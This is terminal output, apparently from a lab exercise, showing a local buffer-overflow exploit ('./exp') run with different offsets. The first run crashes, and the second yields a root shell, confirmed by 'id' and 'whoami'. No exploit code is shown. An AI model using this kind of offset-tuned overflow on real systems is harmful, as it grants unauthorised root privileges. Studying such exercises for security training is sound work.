 [root@localhost local_overflow]# ./exp 0
ret is at 0xffffeb40
esp is at 0xffffeb40
sp=ffffdb18,buf=ffffdb4c,ret=ffffdc78,i=ffffdb48Segmentation fault
[root@localhost local_overflow]# ./exp 4084
ret is at 0xffffdb4c
esp is at 0xffffeb40
sp=ffffdb18,buf=ffffdb4c,ret=ffffdc78,i=ffffdb48[root@localhost local_overflow]# id
uid=0(root) gid=1000(hacker) groups=1000(hacker) context=unconfined_u:unconfined_r:unconfined_t:s0-s
0:c0.c1023
[root@localhost local_overflow]# whoami
root
[root@localhost local_overflow]# _